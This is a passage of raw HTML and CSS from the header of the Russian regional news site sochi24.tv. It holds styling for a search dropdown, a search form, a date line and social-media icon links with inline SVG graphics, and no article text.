i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_60 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#fff}.tdi_60 .tdb-head-search-btn svg{width:20px}.tdi_60 .tdb-search-icon-svg{width:48px;height:48px}.tdi_60{display:inline-block}.tdi_60 .tdb-search-txt{top:0;font-family:var(--global-font-2)!important}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_60 .tdb-search-form{border-width:2px 0 0;border-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search{left:auto;right:0}body .tdi_60 .tdb-drop-down-search-inner,.tdi_60 .tdb-search-form,.tdi_60 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_60 .tdb-head-search-form-input,.tdi_60 .tdb-head-search-placeholder{padding:10px 20px 11px}.tdi_60 .tdb-search-form-inner{border-radius:50px}.tdi_60 .tdb-search-form-inner:after{border-radius:50px}.tdi_60 .tdb-head-search-form-input{border-top-left-radius:50px;border-bottom-left-radius:50px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn-icon{top:0}.tdi_60 .tdb-head-search-form-btn{border-radius:0 50px 50px 0;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-1)!important;text-transform:uppercase!important}.tdi_60 .tdb-aj-search-results{border-width:0}.tdi_60 .result-msg{padding:10px 0 25px;text-align:center;font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important}.tdi_60 .tdb-head-search-btn svg,.tdi_60 .tdb-head-search-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-btn:hover i{color:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:hover svg,.tdi_60 .tdb-head-search-btn:hover svg *{fill:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:after{border-bottom-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search-inner{box-shadow:0px 2px 16px 0px rgba(0,0,0,.16)}.tdi_60 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--base-color-1)}.tdi_60 .tdb-head-search-placeholder{color:var(--base-gray);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn svg,.tdi_60 .tdb-head-search-form-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdi_60 .tdb-head-search-form-btn:hover svg,.tdi_60 .tdb-head-search-form-btn:hover svg *{fill:#fff}.tdi_60 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_60 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_60 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_60 .td-image-container,.ie11 .tdi_60 .td-image-container{flex:0 0 auto}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:1}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_60 .entry-title{margin:0 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:var(--global-font-2)!important}.tdi_60 .td-post-category:not(.td-post-extra-category){display:none}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .entry-review-stars{display:none}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}body .tdi_60 .td_module_wrap:hover .td-module-title a,.tdi_60 .tdb-aj-cur-element .entry-title a{color:var(--accent-color-1)!important}.tdi_60 .td-post-date,.tdi_60 .td-post-author-name span{color:var(--base-color-1)}.tdi_60 .td-post-category{font-family:var(--global-font-1)!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1.2!important}.tdi_60 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .result-msg{font-size:14px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-head-search-btn i{font-size:18px;width:43.2px;height:43.2px;line-height:43.2px}.tdi_60 .tdb-head-search-btn svg{width:18px}.tdi_60 .tdb-search-icon-svg{width:43.2px;height:43.2px}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:360px}.tdi_60 .result-msg{padding:5px 0 20px;font-size:13px!important}.tdi_60 .tdb-head-search-form-input{font-size:12px!important}.tdi_60 .tdb-head-search-placeholder{font-size:12px!important}.tdi_60 .tdb-head-search-form-btn{font-size:12px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .entry-title{font-size:14px!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">новость в сочи</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Поиск</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div><div class="td_block_wrap tdb_header_date tdi_61 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_61" ><style>.tdi_61{margin-right:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{margin-bottom:6px!important}}</style><style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_61 .tdb-head-date-txt{color:#fff;font-size:12px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Воскресенье, 1 февраля, 2026</div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_62 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62"   ><style>.tdi_62{margin-right:8px!important}</style><style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tds-icon svg{display:block}.tdi_62 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_62 i,.tdi_62 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_63{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_63:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_63 svg{fill:#fff}.tdi_63 svg *{fill:inherit}body .tdi_62:hover .tdi_63:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_62:hover .tdi_63 svg{fill:@text_hover_color}body .tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63:after{background-color:#08c}.tdi_62:hover .tdi_63:after{opacity:1}.tdi_62:hover .tdi_63:before{color:#fff}.tdi_62:hover .tdi_63 svg{fill:#fff}.tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63,.tdi_63:after{border-radius:4px}.tdi_62:hover .tdi_63,.tdi_62:hover .tdi_63:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_63 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_64 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64"   ><style>.tdi_64{margin-right:8px!important}</style><style>.tdi_64 svg{width:16px;height:auto}.tdi_64 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_64 i,.tdi_64 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_65{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_65:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_65 svg{fill:#fff}.tdi_65 svg *{fill:inherit}body .tdi_64:hover .tdi_65:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_64:hover .tdi_65 svg{fill:@text_hover_color}body .tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65:after{background-color:#000}.tdi_64:hover .tdi_65:after{opacity:1}.tdi_64:hover .tdi_65:before{color:#fff}.tdi_64:hover .tdi_65 svg{fill:#fff}.tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65,.tdi_65:after{border-radius:4px}.tdi_64:hover .tdi_65,.tdi_64:hover .tdi_65:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_65 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_66 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66"   ><style>.tdi_66{margin-right:8px!important}</style><style>.tdi_66 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_66 i,.tdi_66 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_67{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_67:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_67 svg{fill:#fff}.tdi_67 svg *{fill:inherit}body .tdi_66:hover .tdi_67:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_66:hover .tdi_67 svg{fill:@text_hover_color}body .tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67:after{background-color:#08c}.tdi_66:hover .tdi_67:after{opacity:1}.tdi_66:hover .tdi_67:before{color:#fff}.tdi_66:hover .tdi_67 svg{fill:#fff}.tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67,.tdi_67:after{border-radius:4px}.tdi_66:hover .tdi_67,.tdi_66:hover .tdi_67:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_67 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_68 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68"   ><style>.tdi_68{margin-right:8px!important}</style><style>.tdi_68 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_68 i,.tdi_68 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_69{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_69:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_69 svg{fill:#fff}.tdi_69 svg *{fill:inherit}body .tdi_68:hover .tdi_69:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_68:hover .tdi_69 svg{fill:@text_hover_color}body .tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69:after{background-color:#d33}.tdi_68:hover .tdi_69:after{opacity:1}.tdi_68:hover .tdi_69:before{color:#fff}.tdi_68:hover .tdi_69 svg{fill:#fff}.tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69,.tdi_69:after{border-radius:4px}.tdi_68:hover .tdi_69,.tdi_68:hover .tdi_69:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_69 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_70 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70"   ><style>.tdi_70{margin-right:8px!important}</style><style>.tdi_70 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_70 i,.tdi_70 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_71{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_71:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_71 svg{fill:#fff}.tdi_71 svg *{fill:inherit}body .tdi_70:hover .tdi_71:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_70:hover .tdi_71 svg{fill:@text_hover_color}body .tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71:after{background-color:#f70}.tdi_70:hover .tdi_71:after{opacity:1}.tdi_70:hover .tdi_71:before{color:#fff}.tdi_70:hover .tdi_71 svg{fill:#fff}.tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71,.tdi_71:after{border-radius:4px}.tdi_70:hover .tdi_71,.tdi_70:hover .tdi_71:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_71 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_72 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72"   ><style>.tdi_72{margin-right:8px!important}</style><style>.tdi_72 svg{width:16px;height:auto}.tdi_72 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_72 i,.tdi_72 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_73{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_73:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_73 svg{fill:#fff}.tdi_73 svg *{fill:inherit}body .tdi_72:hover .tdi_73:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_72:hover .tdi_73 svg{fill:@text_hover_color}body .tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73:after{background-color:#fff}.tdi_72:hover .tdi_73:after{opacity:1}.tdi_72:hover .tdi_73:before{color:#fff}.tdi_72:hover .tdi_73 svg{fill:#fff}.tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73,.tdi_73:after{border-radius:4px}.tdi_72:hover .tdi_73,.tdi_72:hover .tdi_73:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_73 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_74 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74"   ><style>.tdi_74{margin-right:8px!important}</style><style>.tdi_74 svg{width:16px;height:auto}.tdi_74 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_74 i,.tdi_74 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_75{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_75:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_75 svg{fill:#0a0a0a}.tdi_75 svg *{fill:inherit}body .tdi_74:hover .tdi_75:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_74:hover .tdi_75 svg{fill:@text_hover_color}body .tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75:after{background-color:#fff}.tdi_74:hover .tdi_75:after{opacity:1}.tdi_74:hover .tdi_75:before{color:#0a0a0a}.tdi_74:hover .tdi_75 svg{fill:#0a0a0a}.tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75,.tdi_75:after{border-radius:4px}.tdi_74:hover .tdi_75,.tdi_74:hover .tdi_75:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_75 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_76 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76"   ><style>.tdi_76{margin-right:8px!important}</style><style>.tdi_76 svg{width:16px;height:auto}.tdi_76 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_76 i,.tdi_76 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_77{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s 